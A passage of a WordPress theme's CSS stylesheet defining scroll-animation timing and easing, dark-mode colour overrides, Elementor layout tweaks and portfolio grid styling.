       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    -webkit-transition-delay: 2900ms;
         -o-transition-delay: 2900ms;
            transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  -webkit-transition-duration: 2950ms;
       -o-transition-duration: 2950ms;
          transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    -webkit-transition-delay: 2950ms;
         -o-transition-delay: 2950ms;
            transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  -webkit-transition-duration: 3000ms;
       -o-transition-duration: 3000ms;
          transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    -webkit-transition-delay: 3000ms;
         -o-transition-delay: 3000ms;
            transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
       -o-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
          transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
          transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  -webkit-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
       -o-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
          transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  -webkit-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
       -o-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
          transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
       -o-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
          transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
       -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
          transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
       -o-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
          transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
          transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
       -o-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
          transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
       -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
          transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
       -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
       -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
       -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
       -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
       -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
       -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
       -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
       -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
       -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
        * Zoom animations:
        * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
        * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
        */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      -webkit-transition-property: opacity, -webkit-transform;
      transition-property: opacity, -webkit-transform;
      -o-transition-property: opacity, transform;
      transition-property: opacity, transform;
      transition-property: opacity, transform, -webkit-transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        -webkit-transform: none;
            -ms-transform: none;
                transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      -webkit-transform: translate3d(0, 30px, 0);
              transform: translate3d(0, 30px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      -webkit-transform: translate3d(-30px, 0, 0);
              transform: translate3d(-30px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      -webkit-transform: translate3d(30px, 0, 0);
              transform: translate3d(30px, 0, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      -webkit-transition-property: opacity, -webkit-transform;
      transition-property: opacity, -webkit-transform;
      -o-transition-property: opacity, transform;
      transition-property: opacity, transform;
      transition-property: opacity, transform, -webkit-transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale(1);
                transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      -webkit-transform: scale(0.95);
          -ms-transform: scale(0.95);
              transform: scale(0.95); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      -webkit-transition-property: -webkit-transform;
      transition-property: -webkit-transform;
      -o-transition-property: transform;
      transition-property: transform;
      transition-property: transform, -webkit-transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      -webkit-transform: translate3d(0, 10%, 0);
              transform: translate3d(0, 10%, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      -webkit-transition-property: -webkit-transform;
      transition-property: -webkit-transform;
      -o-transition-property: transform;
      transition-property: transform;
      transition-property: transform, -webkit-transform; }
    html:not(.no-js) [data-aos='flip-up'] {
      -webkit-transform: perspective(2500px) rotateX(-100deg);
              transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        -webkit-transform: perspective(2500px) rotateX(0);
                transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      -webkit-transform: perspective(2500px) rotateX(100deg);
              transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        -webkit-transform: perspective(2500px) rotateX(0);
                transform: perspective(2500px) rotateX(0); } }

/*--------------------------------------------------------------
## Dark mode
--------------------------------------------------------------*/
.dark-scheme,
.dark-scheme .woo-cart_item_values p span,
.dark-scheme .select-holder select,
.dark-scheme .search-form .search-submit,
.dark-scheme .woocommerce-product-search .search-submit,
.dark-scheme p.subtitle, .dark-scheme .subtitle-font,
.dark-scheme .heading .subtitle,
.dark-scheme .site-footer:not(.clb__dark_section),
.dark-scheme .site-footer:not(.clb__dark_section) .site-info,
.dark-scheme .pricing_list_item.disabled,
.dark-scheme a.category {
  color: rgba(255, 255, 255, 0.75); }

.dark-scheme h1, .dark-scheme h2, .dark-scheme h3, .dark-scheme h4, .dark-scheme h5, .dark-scheme h6,
.dark-scheme .socialbar a,
.dark-scheme .font-titles,
.dark-scheme .price,
.dark-scheme .product-item-price,
.dark-scheme .woo-cart_item_name .woo-c_product > a,
.dark-scheme .clb-blank-image i,
.dark-scheme .ohio-slider-sc .btn-round .ion,
.dark-scheme .site-footer:not(.clb__dark_section) .widget-title,
.dark-scheme .site-footer:not(.clb__dark_section) .btn-flat,
.dark-scheme .btn-play.btn-round-outline .ion,
.dark-scheme .socialbar.boxed a i,
.dark-scheme .counter-box-count,
.dark-scheme .woo_c-product-details .star-rating {
  color: #fff; }

.dark-scheme mark {
  background: rgba(159, 248, 208, 0.25); }

.dark-scheme .site-content,
.dark-scheme .site-header:not(.mobile-header).header-5,
.dark-scheme .site-footer:not(.clb__dark_section),
.dark-scheme .horizontal_accordionItem,
.dark-scheme .clb-page-headline:before {
  background-color: #1a191d; }

.dark-scheme .horizontal_accordionItem:hover {
  background-color: #1b1a1e; }

.dark-scheme .select2-container--default .select2-results > .select2-results__options,
.dark-scheme .sticky-nav,
.dark-scheme .notification-bar,
.dark-scheme .clb-popup-product .woo_c-product,
.dark-scheme .header-fixed .clb-hamburger,
.dark-scheme .site-header:not(.header-5) .sub-menu,
.dark-scheme .submenu_cart,
.dark-scheme .clb-mode-switcher,
.dark-scheme .sticky-nav_item h6,
.dark-scheme .sticky-product,
.dark-scheme .sticky-product .price,
.dark-scheme .clb-popup-product .price,
.dark-scheme .clb-popup-product .woo_c-product-details-title,
.dark-scheme .site-header.header-fixed,
.dark-scheme .clb-share-bar .socialbar i,
.dark-scheme .clb-subscribe,
.dark-scheme .sticky-product-desc .btn,
.dark-scheme .clb-subscribe .btn,
.dark-scheme .select-holder option,
.dark-scheme .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a:not(:hover),
.dark-scheme .product-item .btn-round-light,
.dark-scheme .woocommerce-mini-cart__buttons .button:first-child,
.dark-scheme .mobile-header .nav-item a,
.dark-scheme .mobile-header .sub-nav-item a {
  color: initial; }

.dark-scheme .site-header .site-branding .site-title .logo .main-logo,
.dark-scheme .site-header .site-branding .site-title .mobile-logo .main-logo {
  display: none; }

.dark-scheme .site-header .site-branding .site-title .logo .dark-scheme-logo,
.dark-scheme .site-header .site-branding .site-title .mobile-logo .dark-scheme-logo {
  display: block; }

.dark-scheme .site-footer .widget_ohio_widget_logo .theme-logo .main-logo {
  display: none; }

.dark-scheme .site-footer .widget_ohio_widget_logo .theme-logo .dark-scheme-logo {
  display: block; }

.dark-scheme .clb__dark_mode_inverse .vc_column-inner,
.dark-scheme .dark_mode_light_row,
.dark-scheme .dark_mode_light_column > .elementor-column-wrap,
.dark-scheme .dark_mode_light_widget > .elementor-widget-container {
  background-color: rgba(255, 255, 255, 0.025) !important; }

.dark-scheme .clb__dark_mode_fill .vc_column-inner,
.dark-scheme .dark_mode_dark_row,
.dark-scheme .dark_mode_dark_column > .elementor-column-wrap,
.dark-scheme .dark_mode_dark_widget > .elementor-widget-container {
  background-color: rgba(26, 25, 29, 0.95) !important; }

.dark-scheme .clb__dark_mode_spacer, .dark-scheme .clb__dark_mode_spacer .elementor-spacer {
  background-color: #1a191d !important; }

.dark-scheme .clb__dark_mode_spacer_light, .dark-scheme .clb__dark_mode_spacer_light .elementor-spacer {
  background-color: rgba(136, 136, 136, 0.05) !important; }

.dark-scheme .clb__dark_mode_spacer_reset, .dark-scheme .clb__dark_mode_spacer_reset .elementor-spacer {
  background-color: transparent !important; }

.dark-scheme .clb__dark_mode_image img {
  mix-blend-mode: multiply; }

.dark-scheme .vc_row .vc-bg-lines div {
  background-color: rgba(255, 255, 255, 0.03); }

.dark-scheme .woo-cart_item,
.dark-scheme .project-page .project-meta li,
.dark-scheme table td, .dark-scheme table th,
.dark-scheme .wp-block-table td,
.dark-scheme .wp-block-table th,
.dark-scheme .socialbar.outline a,
.dark-scheme .woo_c-product-details-variations,
.dark-scheme .icon-box.shape-border .icon-box-icon,
.dark-scheme .wp-block-quote:not(.is-large):not(.is-style-large),
.dark-scheme .woo_c-product-details-variations .single_variation_wrap .woo-variation-price,
.dark-scheme .contact-form.outline input[type="email"],
.dark-scheme blockquote, .dark-scheme q {
  border-color: rgba(255, 255, 255, 0.15); }

.dark-scheme .circle-progress-bar .circle .progress__meter {
  stroke: rgba(255, 255, 255, 0.1); }

.dark-scheme.single-post .widget_ohio_widget_about_author,
.dark-scheme .woo_c-product .single-product-tabs .tab-items-container,
.dark-scheme .clb-woo-sidebar,
.dark-scheme .menu.menu-blank,
.dark-scheme .blog-grid.boxed .blog-grid-content,
.dark-scheme .blog-grid-type-4:not(.without-media),
.dark-scheme .accordion:not(.outline) .accordionItem_title,
.dark-scheme .woo_c-products .product-item.product-item-boxed .product-item-details,
.dark-scheme .service:hover,
.dark-scheme .blog-grid-type-4:not(.without-media),
.dark-scheme .blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,
.dark-scheme .blog-grid-type-6.boxed,
.dark-scheme .tab.filled,
.dark-scheme .product-category--boxed {
  background-color: rgba(255, 255, 255, 0.025); }

.dark-scheme .comments-container {
  background: transparent; }

.dark-scheme rs-sbg:after {
  content: "";
  background-color: rgba(23, 22, 26, 0.5);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute; }

.dark-scheme .btn,
.dark-scheme .button,
.dark-scheme .alt {
  color: #fff; }
  .dark-scheme .btn:not(.btn-link):not(.btn-outline):not(.comment-author-admin):not(.btn-flat):not(.btn-brand):not(.purchase-theme):not(.product_type_external):not(.product_type_grouped):not(.wc-forward):not(.btn-subscribe):not(.add_to_cart_button):not(.feedback):not(.add_to_wishlist):not(.view-cart):not(:hover):not(:active):not(:focus),
  .dark-scheme .button:not(.btn-link):not(.btn-outline):not(.comment-author-admin):not(.btn-flat):not(.btn-brand):not(.purchase-theme):not(.product_type_external):not(.product_type_grouped):not(.wc-forward):not(.btn-subscribe):not(.add_to_cart_button):not(.feedback):not(.add_to_wishlist):not(.view-cart):not(:hover):not(:active):not(:focus),
  .dark-scheme .alt:not(.btn-link):not(.btn-outline):not(.comment-author-admin):not(.btn-flat):not(.btn-brand):not(.purchase-theme):not(.product_type_external):not(.product_type_grouped):not(.wc-forward):not(.btn-subscribe):not(.add_to_cart_button):not(.feedback):not(.add_to_wishlist):not(.view-cart):not(:hover):not(:active):not(:focus) {
    background-color: #6f6f6f;
    border-color: #6f6f6f; }
  .dark-scheme .btn.btn-outline,
  .dark-scheme .button.btn-outline,
  .dark-scheme .alt.btn-outline {
    border-color: #6f6f6f; }

.dark-scheme .wc-proceed-to-checkout .button:not(:hover):not(:active):not(:focus) {
  background-color: #6f6f6f;
  border-color: #6f6f6f; }

.dark-scheme .select2-container--default .select2-selection--single,
.dark-scheme input[type="text"],
.dark-scheme input[type="password"],
.dark-scheme input[type="number"],
.dark-scheme input[type="email"],
.dark-scheme input[type="tel"],
.dark-scheme .select-holder select,
.dark-scheme textarea {
  color: inherit;
  background-color: rgba(255, 255, 255, 0.05); }

.dark-scheme .clb-popup .clb-subscribe input[type="email"] {
  background: rgba(35, 34, 38, 0.03); }

.dark-scheme h6.clb-subscribe-content-headline, .dark-scheme h6.sticky-nav_heading, .dark-scheme h6.cart_heading_title {
  color: initial; }

.dark-scheme h5.clb-subscribe-content-headline, .dark-scheme h5.sticky-nav_heading, .dark-scheme h5.cart_heading_title {
  color: initial; }

.dark-scheme h4.clb-subscribe-content-headline, .dark-scheme h4.sticky-nav_heading, .dark-scheme h4.cart_heading_title {
  color: initial; }

.dark-scheme h3.clb-subscribe-content-headline, .dark-scheme h3.sticky-nav_heading, .dark-scheme h3.cart_heading_title {
  color: initial; }

.dark-scheme h2.clb-subscribe-content-headline, .dark-scheme h2.sticky-nav_heading, .dark-scheme h2.cart_heading_title {
  color: initial; }

.dark-scheme h1.clb-subscribe-content-headline, .dark-scheme h1.sticky-nav_heading, .dark-scheme h1.cart_heading_title {
  color: initial; }

body:not(.dark-scheme) .site-header .site-branding .site-title .logo .dark-scheme-logo,
body:not(.dark-scheme) .site-header .site-branding .site-title .mobile-logo .dark-scheme-logo {
  display: none; }

body:not(.dark-scheme) .site-footer .widget_ohio_widget_logo .theme-logo .dark-scheme-logo {
  display: none; }

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor {
  margin-left: -20px;
  margin-right: -20px; }
  .elementor .elementor-widget-text-editor:not(:first-child) {
    margin-top: -10px; }
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1300px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .elementor .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1260px; } }
  .elementor .elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-column-wrap {
    padding-top: 0;
    padding-bottom: 0; }
  .elementor .animated {
    -webkit-animation-duration: .4s;
            animation-duration: .4s; }

@-webkit-keyframes fadeInUpShort {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }

@keyframes fadeInUpShort {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
  .elementor .fadeInUp {
    -webkit-animation-name: fadeInUpShort;
            animation-name: fadeInUpShort; }

@media screen and (min-width: 1025px) {
  .clb__narrow {
    padding-right: -webkit-calc(10vw + 20px);
    padding-right: calc(10vw + 20px);
    padding-left: -webkit-calc(10vw + 20px);
    padding-left: calc(10vw + 20px); } }

@media screen and (min-width: 1025px) {
  .clb__regular {
    padding-right: -webkit-calc(2vw + 20px);
    padding-right: calc(2vw + 20px);
    padding-left: -webkit-calc(2vw + 20px);
    padding-left: calc(2vw + 20px); } }

.elementor-page .page-container.full .elementor-section.elementor-section-boxed > .elementor-container {
  max-width: none; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .elementor-page .page-container.full .elementor-section.elementor-section-boxed > .elementor-container {
      max-width: none; } }

.builder-switcher {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 10px; }
  .builder-switcher a {
    padding: 1px 6px;
    border: 1px solid #828084;
    font-size: .85em;
    font-weight: 500;
    -webkit-transition-duration: .35s;
         -o-transition-duration: .35s;
            transition-duration: .35s; }
    .builder-switcher a:first-child {
      -webkit-border-bottom-left-radius: 4px;
      border-bottom-left-radius: 4px;
      -webkit-border-top-left-radius: 4px;
      border-top-left-radius: 4px; }
    .builder-switcher a:last-child {
      -webkit-border-bottom-right-radius: 4px;
      border-bottom-right-radius: 4px;
      -webkit-border-top-right-radius: 4px;
      border-top-right-radius: 4px;
      margin-left: -1px; }
    .builder-switcher a.active, .builder-switcher a:hover {
      background-color: #828084;
      color: #fff; }
    .builder-switcher a:not(.active):hover {
      background-color: rgba(0, 0, 0, 0.5); }

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Portfolio Grid
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  .portfolio-grid {
    margin-left: 0px !important;
    margin-right: 0px !important; } }

@media screen and (max-width: 768px) {
  .portfolio-grid .grid-item {
    padding-left: 0px !important;
    padding-right: 0px !important; } }

.portfolio-sorting {
  width: auto;
  padding-bottom: 30px;
  vertical-align: middle;
  text-align: center;
  font-size: 1.02em; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .portfolio-sorting {
      padding-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .portfolio-sorting {
      padding-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .portfolio-sorting {
      padding-bottom: 20px; } }
  .portfolio-sorting:after {
    content: '';
    display: table;
    clear: both; }
  .portfolio-sorting.text-left {
    text-align: left; }
  .portfolio-sorting.text-right {
    text-align: right; }
  .portfolio-sorting li {
    display: inline-block;
    padding: 0; }
    .portfolio-sorting li:first-child a {
      margin-left: 0; }
    .portfolio-sorting li:last-child a {
      margin-right: 0; }
    .portfolio-sorting li a {
      margin: 0px 16px;
      display: inline-block;
      font-weight: 500;
      position: relative;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      font-size: .98em; }
      @media screen and (max-width: 768px) {
        .portfolio-sorting li a {
          margin: 0px 25px 0px 0px; } }
      .portfolio-sorting li a .num {
        font-size: 10px;
        top: -5px;
        right: -15px;
        text-align: left;
        position: absolute;
        font-size: 0.7em; }
      .portfolio-sorting li a .name {
        position: relative; }
      .portfolio-sorting li a.active {
        color: #d90a2c;
        font-weight: 600; }
  @media screen and (max-width: 768px) {
    .portfolio-sorting {
      padding-right: 0; }
      .portfolio-sorting, .portfolio-sorting.text-right, .portfolio-sorting.text-left {
        text-align: left; } }

.portfolio-onepage-slider.grid_5 {
  overflow: hidden; }
  .portfolio-onepage-slider.grid_5 .clb-slider-nav-btn {
    z-index: 10; }

.portfolio-item {
  margin: 0;
  position: relative;
  overflow: hidden; }
  .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details {
    padding: 25px;
    padding-left: 0;
    padding-right: 0; }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details {
        padding: 20px; } }
  .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-image {
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
    .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-image img {
      -webkit-border-radius: 0px;
      border-radius: 0px;
      -webkit-border-top-right-radius: 4px;
      border-top-right-radius: 4px;
      -webkit-border-top-left-radius: 4px;
      border-top-left-radius: 4px; }
  .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
    padding: 40px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    background-color: rgba(35, 34, 38, 0.03); }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
        padding: 20px; } }
  @media screen and (min-width: 1025px) {
    .portfolio-item-grid.portfolio-grid-type-1.metro-style.hover-parallax-img .portfolio-metro-image {
      padding-bottom: 110%; } }
  .portfolio-item-grid.portfolio-grid-type-1:not(.boxed) .portfolio-item-details .show-project {
    left: 0;
    right: 0; }
  .portfolio-item-grid.portfolio-grid-type-1:hover .portfolio-item-details .show-project {
    -webkit-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
            transform: translateY(-30px); }
  .portfolio-item-grid.portfolio-grid-type-2 > a, .portfolio-item-grid.portfolio-grid-type-11 > a {
    display: block; }
  .portfolio-item-grid.portfolio-grid-type-2.metro-style, .portfolio-item-grid.portfolio-grid-type-11.metro-style {
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .portfolio-item-grid.portfolio-grid-type-2 *, .portfolio-item-grid.portfolio-grid-type-11 * {
    color: #fff; }
  .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
    padding: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
        padding: 20px; } }
    .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details .show-project, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .show-project {
      -webkit-transform: translateY(30px);
          -ms-transform: translateY(30px);
              transform: translateY(30px); }
  .portfolio-item-grid.portfolio-grid-type-2.hover-color-overlay .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11.hover-color-overlay .portfolio-item-details {
    z-index: 2; }
  .portfolio-item-grid.portfolio-grid-type-2:before, .portfolio-item-grid.portfolio-grid-type-11:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 50%;
    bottom: 0;
